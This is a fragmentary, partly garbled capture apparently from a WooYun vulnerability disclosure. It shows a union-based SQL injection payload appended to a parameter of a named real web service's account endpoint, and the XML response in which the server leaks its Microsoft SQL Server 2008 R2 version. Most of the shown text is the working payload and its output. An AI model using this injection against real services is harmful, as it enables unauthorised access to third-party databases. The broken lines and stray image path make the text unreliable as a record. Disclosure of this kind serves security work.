 8284&app_id=00aa377a467c0c91f43b639cda7e5dda' and '1'='2' union select 1,2,@@version,4,5,6,7;
0 Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft
6.1 (Build 7601: Service Pack 1) 1 true
源：http://app.wapx.cn/action/account/getinfo?udid=
文件(F) 编辑(E) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<ConnectReturnObject>
<UserAccountObject>
<Points>0</Points>
<CurrencyName>Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X6
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Serv
</CurrencyName>
<PointsID>1</PointsID>
</UserAccountObject>
<Success>true</Success>
</ConnectReturnObject>
www.wooyun.org